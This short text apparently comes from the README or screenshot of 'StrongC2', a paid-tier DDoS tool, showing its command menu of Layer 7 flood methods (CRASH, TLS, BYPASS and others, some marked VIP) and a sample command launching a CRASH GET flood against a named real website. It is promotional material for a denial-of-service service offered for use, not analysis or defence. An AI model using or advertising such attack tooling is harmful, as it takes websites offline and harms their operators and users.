 WELCOME TO STRONGC2 SIMPLE DDOS TOOLS
PLEASE TYPE [HELP] TO SHOW ALL COMMANDS
root@StrongC2 ►► L7
NAME | DESCRIPTION | DURATION
CRTX | Layer 7 | 300
CRASH | Layer 7 | 300
TLSV2 | Layer 7 - [VVIP] | 300
BROWSER | Layer 7 | 300
TLS | Layer 7 - [VVIP} | 300
BYPASS | Layer 7 | 300
HOLD | Layer 7 - [VIP] | 300
root@StrongC2 ►► CRASH https://www.dojrp.com/ GET